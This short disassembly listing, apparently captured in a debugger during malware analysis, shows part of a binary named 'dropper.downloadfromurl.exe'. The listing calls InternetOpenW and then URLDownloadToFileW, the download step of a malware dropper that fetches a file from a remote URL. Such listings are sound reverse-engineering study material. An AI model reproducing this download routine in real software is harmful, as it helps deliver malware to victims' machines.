 008A109A 6A 00 push 0
008A109C 6A 00 push 0
008A109E 6A 00 push 0
008A10A0 6A 00 push 0
008A10A2 68 88328A00 push dropper.downloadfromurl.exe.8A3288
008A10A7 FF15 70308A00 call dword ptr ds:[<InternetOpenW>]
008A10AD 8D0C24 lea ecx,dword ptr ss:[esp]
008A10B0 A3 88438A00 mov dword ptr ds:[8A4388],eax
008A10B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
008A10BC C74424 04 00000000 mov dword ptr ss:[esp+4],0
008A10C4 E8 17010000 call dropper.downloadfromurl.exe.8A11E0
008A10C9 6A 00 push 0
008A10CB 6A 00 push 0
008A10CD 68 30328A00 push dropper.downloadfromurl.exe.8A3230
008A10D2 68 B8318A00 push dropper.downloadfromurl.exe.8A31B8
008A10D7 6A 00 push 0
008A10D9 FF15 F4308A00 call dword ptr ds:[<URLDownloadToFileW>]
008A10DF 85C0 test eax,eax